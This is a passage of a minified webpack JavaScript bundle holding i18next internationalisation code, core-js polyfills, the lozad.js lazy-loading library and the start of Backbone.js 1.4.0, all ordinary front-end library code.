0!==e.useRawValueToEscape&&e.useRawValueToEscape,this.prefix=e.prefix?j(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?j(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?j(e.nestingPrefix):e.nestingPrefixEscaped||j("$t("),this.nestingSuffix=e.nestingSuffix?j(e.nestingSuffix):e.nestingSuffixEscaped||j(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=void 0!==e.alwaysFormat&&e.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var t="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(t,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(t,e,n,r){var i,o,u,s=this,a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(t){return t.replace(/\$/g,"$$$$")}var f=function(t){if(t.indexOf(s.formatSeparator)<0){var i=O(e,a,t);return s.alwaysFormat?s.format(i,void 0,n):i}var o=t.split(s.formatSeparator),u=o.shift().trim(),c=o.join(s.formatSeparator).trim();return s.format(O(e,a,u),c,n,r)};this.resetRegExp();var l=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,p=r&&r.interpolation&&r.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(t){return c(t)}},{regex:this.regexp,safeValue:function(t){return s.escapeValue?c(s.escape(t)):c(t)}}].forEach((function(e){for(u=0;i=e.regex.exec(t);){if(void 0===(o=f(i[1].trim())))if("function"==typeof l){var n=l(t,i,r);o="string"==typeof n?n:""}else{if(p){o=i[0];continue}s.logger.warn("missed to pass in variable ".concat(i[1]," for interpolating ").concat(t)),o=""}else"string"==typeof o||s.useRawValueToEscape||(o=b(o));if(t=t.replace(i[0],e.safeValue(o)),e.regex.lastIndex=0,++u>=s.maxReplaces)break}})),t}},{key:"nest",value:function(t,e){var n,r,i=this,u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=o({},u);function a(t,e){var n=this.nestingOptionsSeparator;if(t.indexOf(n)<0)return t;var r=t.split(new RegExp("".concat(n,"[ ]*{"))),i="{".concat(r[1]);t=r[0],i=(i=this.interpolate(i,s)).replace(/'/g,'"');try{s=JSON.parse(i),e&&(s=o({},e,s))}catch(e){return this.logger.warn("failed parsing options string in nesting for key ".concat(t),e),"".concat(t).concat(n).concat(i)}return delete s.defaultValue,t}for(s.applyPostProcessor=!1,delete s.defaultValue;n=this.nestingRegexp.exec(t);){var c=[],f=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var l=n[1].split(this.formatSeparator).map((function(t){return t.trim()}));n[1]=l.shift(),c=l,f=!0}if((r=e(a.call(this,n[1].trim(),s),s))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=b(r)),r||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(t)),r=""),f&&(r=c.reduce((function(t,e){return i.format(t,e,u.lng,u)}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}]),t}();var U=function(t){function e(t,n,r){var i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return Object(u.a)(this,e),i=l(this,p(e).call(this)),A&&y.call(f(i)),i.backend=t,i.store=n,i.services=r,i.languageUtils=r.languageUtils,i.options=o,i.logger=v.create("backendConnector"),i.state={},i.queue=[],i.backend&&i.backend.init&&i.backend.init(r,o.backend,o),i}return d(e,t),Object(s.a)(e,[{key:"queueLoad",value:function(t,e,n,r){var i=this,o=[],u=[],s=[],a=[];return t.forEach((function(t){var r=!0;e.forEach((function(e){var s="".concat(t,"|").concat(e);!n.reload&&i.store.hasResourceBundle(t,e)?i.state[s]=2:i.state[s]<0||(1===i.state[s]?u.indexOf(s)<0&&u.push(s):(i.state[s]=1,r=!1,u.indexOf(s)<0&&u.push(s),o.indexOf(s)<0&&o.push(s),a.indexOf(e)<0&&a.push(e)))})),r||s.push(t)})),(o.length||u.length)&&this.queue.push({pending:u,loaded:{},errors:[],callback:r}),{toLoad:o,pending:u,toLoadLanguages:s,toLoadNamespaces:a}}},{key:"loaded",value:function(t,e,n){var r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n),this.state[t]=e?-1:2;var u={};this.queue.forEach((function(n){var r,s,a,c,f,l;r=n.loaded,s=o,c=w(r,[i],Object),f=c.obj,l=c.k,f[l]=f[l]||[],a&&(f[l]=f[l].concat(s)),a||f[l].push(s),function(t,e){for(var n=t.indexOf(e);-1!==n;)t.splice(n,1),n=t.indexOf(e)}(n.pending,t),e&&n.errors.push(e),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(t){u[t]||(u[t]=[]),n.loaded[t].length&&n.loaded[t].forEach((function(e){u[t].indexOf(e)<0&&u[t].push(e)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",u),this.queue=this.queue.filter((function(t){return!t.done}))}},{key:"read",value:function(t,e,n){var r=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,u=arguments.length>5?arguments[5]:void 0;return t.length?this.backend[n](t,e,(function(s,a){s&&a&&i<5?setTimeout((function(){r.read.call(r,t,e,n,i+1,2*o,u)}),o):u(s,a)})):u(null,{})}},{key:"prepareLoading",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),i&&i();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);var o=this.queueLoad(t,e,r,i);if(!o.toLoad.length)return o.pending.length||i(),null;o.toLoad.forEach((function(t){n.loadOne(t)}))}},{key:"load",value:function(t,e,n){this.prepareLoading(t,e,{},n)}},{key:"reload",value:function(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}},{key:"loadOne",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=t.split("|"),i=r[0],o=r[1];this.read(i,o,"read",void 0,void 0,(function(r,u){r&&e.logger.warn("".concat(n,"loading namespace ").concat(o," for language ").concat(i," failed"),r),!r&&u&&e.logger.log("".concat(n,"loaded namespace ").concat(o," for language ").concat(i),u),e.loaded(t,r,u)}))}},{key:"saveMissing",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(e,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(t,e,n,r,null,o({},u,{isUpdate:i})),t&&t[0]&&this.store.addResource(t[0],e,n,r))}}]),e}(y);function V(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){var e={};if("object"===r(t[1])&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"===r(t[2])||"object"===r(t[3])){var n=t[3]||t[2];Object.keys(n).forEach((function(t){e[t]=n[t]}))}return e},interpolation:{escapeValue:!0,format:function(t,e,n,r){return t},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function W(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.whitelist&&(t.whitelist&&t.whitelist.indexOf("cimode")<0&&(t.whitelist=t.whitelist.concat(["cimode"])),t.supportedLngs=t.whitelist),t.nonExplicitWhitelist&&(t.nonExplicitSupportedLngs=t.nonExplicitWhitelist),t.supportedLngs&&t.supportedLngs.indexOf("cimode")<0&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function K(){}var H=new(function(t){function e(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;if(Object(u.a)(this,e),t=l(this,p(e).call(this)),A&&y.call(f(t)),t.options=W(n),t.services={},t.logger=v,t.modules={external:[]},r&&!t.isInitialized&&!n.isClone){if(!t.options.initImmediate)return t.init(n,r),l(t,f(t));setTimeout((function(){t.init(n,r)}),0)}return t}return d(e,t),Object(s.a)(e,[{key:"init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function r(t){return t?"function"==typeof t?new t:t:null}if("function"==typeof e&&(n=e,e={}),e.whitelist&&!e.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),e.nonExplicitWhitelist&&!e.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=o({},V(),this.options,W(e)),this.format=this.options.interpolation.format,n||(n=K),!this.options.isClone){this.modules.logger?v.init(r(this.modules.logger),this.options):v.init(null,this.options);var i=new C(this.options);this.store=new _(this.options.resources,this.options);var u=this.services;u.logger=v,u.resourceStore=this.store,u.languageUtils=i,u.pluralResolver=new B(i,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),u.interpolator=new z(this.options),u.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},u.backendConnector=new U(r(this.modules.backend),u.resourceStore,u,this.options),u.backendConnector.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.languageDetector&&(u.languageDetector=r(this.modules.languageDetector),u.languageDetector.init(u,this.options.detection,this.options)),this.modules.i18nFormat&&(u.i18nFormat=r(this.modules.i18nFormat),u.i18nFormat.init&&u.i18nFormat.init(this)),this.translator=new L(this.services,this.options),this.translator.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.external.forEach((function(e){e.init&&e.init(t)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.length>0&&"dev"!==s[0]&&(this.options.lng=s[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var a=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];a.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments),t}}));var f=m(),l=function(){var e=function(e,r){t.isInitialized&&t.logger.warn("init: i18next is already initialized. You should call init just once!"),t.isInitialized=!0,t.options.isClone||t.logger.log("initialized",t.options),t.emit("initialized",t.options),f.resolve(r),n(e,r)};if(t.languages&&"v1"!==t.options.compatibilityAPI&&!t.isInitialized)return e(null,t.t.bind(t));t.changeLanguage(t.options.lng,e)};return this.options.resources||!this.options.initImmediate?l():setTimeout(l,0),f}},{key:"loadResources",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,r=n,i="string"==typeof t?t:this.language;if("function"==typeof t&&(r=t),!this.options.resources||this.options.partialBundledLanguages){if(i&&"cimode"===i.toLowerCase())return r();var o=[],u=function(t){t&&e.services.languageUtils.toResolveHierarchy(t).forEach((function(t){o.indexOf(t)<0&&o.push(t)}))};if(i)u(i);else{var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.forEach((function(t){return u(t)}))}this.options.preload&&this.options.preload.forEach((function(t){return u(t)})),this.services.backendConnector.load(o,this.options.ns,r)}else r(null)}},{key:"reloadResources",value:function(t,e,n){var r=m();return t||(t=this.languages),e||(e=this.options.ns),n||(n=K),this.services.backendConnector.reload(t,e,(function(t){r.resolve(),n(t)})),r}},{key:"use",value:function(t){if(!t)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&P.addPostProcessor(t),"3rdParty"===t.type&&this.modules.external.push(t),this}},{key:"changeLanguage",value:function(t,e){var n=this;this.isLanguageChangingTo=t;var r=m();this.emit("languageChanging",t);var i=function(t){var i="string"==typeof t?t:n.services.languageUtils.getBestMatchFromCodes(t);i&&(n.language||(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i)),n.translator.language||n.translator.changeLanguage(i),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(i)),n.loadResources(i,(function(t){!function(t,i){i?(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i),n.translator.changeLanguage(i),n.isLanguageChangingTo=void 0,n.emit("languageChanged",i),n.logger.log("languageChanged",i)):n.isLanguageChangingTo=void 0,r.resolve((function(){return n.t.apply(n,arguments)})),e&&e(t,(function(){return n.t.apply(n,arguments)}))}(t,i)}))};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(i):i(t):i(this.services.languageDetector.detect()),r}},{key:"getFixedT",value:function(t,e){var n=this,i=function t(e,i){var u;if("object"!==r(i)){for(var s=arguments.length,a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];u=n.options.overloadTranslationOptionHandler([e,i].concat(a))}else u=o({},i);return u.lng=u.lng||t.lng,u.lngs=u.lngs||t.lngs,u.ns=u.ns||t.ns,n.t(e,u)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i}},{key:"t",value:function(){var t;return this.translator&&(t=this.translator).translate.apply(t,arguments)}},{key:"exists",value:function(){var t;return this.translator&&(t=this.translator).exists.apply(t,arguments)}},{key:"setDefaultNamespace",value:function(t){this.options.defaultNS=t}},{key:"hasLoadedNamespace",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var r=this.languages[0],i=!!this.options&&this.options.fallbackLng,o=this.languages[this.languages.length-1];if("cimode"===r.toLowerCase())return!0;var u=function(t,n){var r=e.services.backendConnector.state["".concat(t,"|").concat(n)];return-1===r||2===r};if(n.precheck){var s=n.precheck(this,u);if(void 0!==s)return s}return!!this.hasResourceBundle(r,t)||(!this.services.backendConnector.backend||!(!u(r,t)||i&&!u(o,t)))}},{key:"loadNamespaces",value:function(t,e){var n=this,r=m();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach((function(t){n.options.ns.indexOf(t)<0&&n.options.ns.push(t)})),this.loadResources((function(t){r.resolve(),e&&e(t)})),r):(e&&e(),Promise.resolve())}},{key:"loadLanguages",value:function(t,e){var n=m();"string"==typeof t&&(t=[t]);var r=this.options.preload||[],i=t.filter((function(t){return r.indexOf(t)<0}));return i.length?(this.options.preload=r.concat(i),this.loadResources((function(t){n.resolve(),e&&e(t)})),n):(e&&e(),Promise.resolve())}},{key:"dir",value:function(t){if(t||(t=this.languages&&this.languages.length>0?this.languages[0]:this.language),!t)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(t))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new e(t,n)}},{key:"cloneInstance",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,i=o({},this.options,n,{isClone:!0}),u=new e(i),s=["store","services","language"];return s.forEach((function(e){u[e]=t[e]})),u.services=o({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new L(u.services,u.options),u.translator.on("*",(function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];u.emit.apply(u,[t].concat(n))})),u.init(i,r),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),e}(y));e.a=H},tC4l:function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},tPgW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("Gi26"),u=n("V37c"),s=n("VpIT"),a=n("C0Od"),c=s("string-to-symbol-registry"),f=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=u(t);if(o(c,e))return c[e];var n=i("Symbol")(e);return c[e]=n,f[n]=e,n}})},tXUg:function(t,e,n){"use strict";var r,i,o,u,s,a=n("z+kr"),c=n("FXpK"),f=n("A2ZE"),l=n("LPSS").set,p=n("AbTg"),h=n("UsjB"),d=n("68E8"),g=n("7IeV"),v=n("mtxD"),y=a.MutationObserver||a.WebKitMutationObserver,m=a.document,b=a.process,x=a.Promise,w=c("queueMicrotask");if(!w){var k=new p,S=function(){var t,e;for(v&&(t=b.domain)&&t.exit();e=k.get();)try{e()}catch(t){throw k.head&&r(),t}t&&t.enter()};h||v||g||!y||!m?!d&&x&&x.resolve?((u=x.resolve(void 0)).constructor=x,s=f(u.then,u),r=function(){s(S)}):v?r=function(){b.nextTick(S)}:(l=f(l,a),r=function(){l(S)}):(i=!0,o=m.createTextNode(""),new y(S).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),w=function(t){k.head||r(),k.add(t)}}t.exports=w},tdvT:function(t,e,n){"use strict";var r=n("z+kr").navigator,i=r&&r.userAgent;t.exports=i?String(i):""},tiKp:function(t,e,n){"use strict";var r=n("z+kr"),i=n("VpIT"),o=n("Gi26"),u=n("kOOl"),s=n("BPiQ"),a=n("/b8u"),c=r.Symbol,f=i("wks"),l=a?c.for||c:c&&c.withoutSetter||u;t.exports=function(t){return o(f,t)||(f[t]=s&&o(c,t)?c[t]:l("Symbol."+t)),f[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tycR:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("4zBA"),o=n("RK3t"),u=n("ewvW"),s=n("B/qT"),a=n("ZfDv"),c=i([].push),f=function(t){var e=1===t,n=2===t,i=3===t,f=4===t,l=6===t,p=7===t,h=5===t||l;return function(d,g,v,y){for(var m,b,x=u(d),w=o(x),k=s(w),S=r(g,v),O=0,E=y||a,j=e?E(d,k):n||p?E(d,0):void 0;k>O;O++)if((h||O in w)&&(b=S(m=w[O],O,x),t))if(e)j[O]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return O;case 2:c(j,m)}else switch(t){case 4:return!1;case 7:c(j,m)}return l?-1:i||f?f:j}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},vhSw:function(t,e,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
t.exports=function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e={rootMargin:"0px",threshold:0,load:function(e){if("picture"===e.nodeName.toLowerCase()){var n=e.querySelector("img"),r=!1;null===n&&(n=document.createElement("img"),r=!0),t&&e.getAttribute("data-iesrc")&&(n.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(n.alt=e.getAttribute("data-alt")),r&&e.append(n)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var i=e.children,o=void 0,u=0;u<=i.length-1;u++)(o=i[u].getAttribute("data-src"))&&(i[u].src=o);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var s=",";if(e.getAttribute("data-background-delimiter")&&(s=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var a=e.getAttribute("data-background-image-set").split(s),c=a[0].substr(0,a[0].indexOf(" "))||a[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===a.length?e.style.backgroundImage=c:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function n(t){t.setAttribute("data-loaded",!0)}var r=function(t){return"true"===t.getAttribute("data-loaded")},i=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,o,u=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},e,s),c=a.root,f=a.rootMargin,l=a.threshold,p=a.load,h=a.loaded,d=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(d=new IntersectionObserver((t=p,o=h,function(e,i){e.forEach((function(e){(0<e.intersectionRatio||e.isIntersecting)&&(i.unobserve(e.target),r(e.target)||(t(e.target),n(e.target),o(e.target)))}))}),{root:c,rootMargin:f,threshold:l}));for(var g,v=i(u,c),y=0;y<v.length;y++)(g=v[y]).getAttribute("data-placeholder-background")&&(g.style.background=g.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=i(u,c),e=0;e<t.length;e++)r(t[e])||(d?d.observe(t[e]):(p(t[e]),n(t[e]),h(t[e])))},triggerLoad:function(t){r(t)||(p(t),n(t),h(t))},observer:d}}}()},wE6v:function(t,e,n){"use strict";var r=n("xluM"),i=n("hh1v"),o=n("2bX/"),u=n("3Eq5"),s=n("SFrS"),a=n("tiKp"),c=TypeError,f=a("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,a=u(t,f);if(a){if(void 0===e&&(e="default"),n=r(a,t,e),!i(n)||o(n))return n;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wJCb:function(t,e,n){var r=n("FTEH"),i=n("3sjq"),o=n("gu3p"),u=Object.defineProperty;e.f=n("rOva")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},wLpV:function(t,e,n){(function(r){var i,o,u;u="object"==typeof self&&self.self===self&&self||"object"==typeof r&&r.global===r&&r,i=[n("+PC7"),n("d3vA"),e],void 0===(o=function(t,e,n){u.Backbone=function(t,e,n,r){var i=t.Backbone,o=Array.prototype.slice;e.VERSION="1.4.0",e.$=r,e.noConflict=function(){return t.Backbone=i,this},e.emulateHTTP=!1,e.emulateJSON=!1;var u,s=e.Events={},a=/\s+/,c=function(t,e,r,i,o){var u,s=0;if(r&&"object"==typeof r){void 0!==i&&"context"in o&&void 0===o.context&&(o.context=i);for(u=n.keys(r);s<u.length;s++)e=c(t,e,u[s],r[u[s]],o)}else if(r&&a.test(r))for(u=r.split(a);s<u.length;s++)e=t(e,u[s],i,o);else e=t(e,r,i,o);return e};s.on=function(t,e,n){return this._events=c(f,this._events||{},t,e,{context:n,ctx:this,listening:u}),u&&((this._listeners||(this._listeners={}))[u.id]=u,u.interop=!1),this},s.listenTo=function(t,e,r){if(!t)return this;var i=t._listenId||(t._listenId=n.uniqueId("l")),o=this._listeningTo||(this._listeningTo={}),s=u=o[i];s||(this._listenId||(this._listenId=n.uniqueId("l")),s=u=o[i]=new v(this,t));var a=l(t,e,r,this);if(u=void 0,a)throw a;return s.interop&&s.on(e,r),this};var f=function(t,e,n,r){if(n){var i=t[e]||(t[e]=[]),o=r.context,u=r.ctx,s=r.listening;s&&s.count++,i.push({callback:n,context:o,ctx:o||u,listening:s})}return t},l=function(t,e,n,r){try{t.on(e,n,r)}catch(t){return t}};s.off=function(t,e,n){return this._events?(this._events=c(p,this._events,t,e,{context:n,listeners:this._listeners}),this):this},s.stopListening=function(t,e,r){var i=this._listeningTo;if(!i)return this;for(var o=t?[t._listenId]:n.keys(i),u=0;u<o.length;u++){var s=i[o[u]];if(!s)break;s.obj.off(e,r,this),s.interop&&s.off(e,r)}return n.isEmpty(i)&&(this._listeningTo=void 0),this};var p=function(t,e,r,i){if(t){var o,u=i.context,s=i.listeners,a=0;if(e||u||r){for(o=e?[e]:n.keys(t);a<o.length;a++){var c=t[e=o[a]];if(!c)break;for(var f=[],l=0;l<c.length;l++){var p=c[l];if(r&&r!==p.callback&&r!==p.callback._callback||u&&u!==p.context)f.push(p);else{var h=p.listening;h&&h.off(e,r)}}f.length?t[e]=f:delete t[e]}return t}for(o=n.keys(s);a<o.length;a++)s[o[a]].cleanup()}};s.once=function(t,e,n){var r=c(h,{},t,e,this.off.bind(this));return"string"==typeof t&&null==n&&(e=void 0),this.on(r,e,n)},s.listenToOnce=function(t,e,n){var r=c(h,{},e,n,this.stopListening.bind(this,t));return this.listenTo(t,r)};var h=function(t,e,r,i){if(r){var o=t[e]=n.once((function(){i(e,o),r.apply(this,arguments)}));o._callback=r}return t};s.trigger=function(t){if(!this._events)return this;for(var e=Math.max(0,arguments.length-1),n=Array(e),r=0;r<e;r++)n[r]=arguments[r+1];return c(d,this._events,t,void 0,n),this};var d=function(t,e,n,r){if(t){var i=t[e],o=t.all;i&&o&&(o=o.slice()),i&&g(i,r),o&&g(o,[e].concat(r))}return t},g=function(t,e){var n,r=-1,i=t.length,o=e[0],u=e[1],s=e[2];switch(e.length){case 0:for(;++r<i;)(n=t[r]).callback.call(n.ctx);return;case 1:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o);return;case 2:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u);return;case 3:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u,s);return;default:for(;++r<i;)(n=t[r]).callback.apply(n.ctx,e);return}},v=function(t,e){this.id=t._listenId,this.listener=t,this.obj=e,this.interop=!0,this.count=0,this._events=void 0};v.prototype.on=s.on,v.prototype.off=function(t,e){var n;this.interop?(this._events=c(p,this._events,t,e,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},v.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},s.bind=s.on,s.unbind=s.off,n.extend(e,s);var y=e.Model=function(t,e){var r=t||{};e||(e={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},e.collection&&(this.collection=e.collection),e.parse&&(r=this.parse(r,e)||{});var 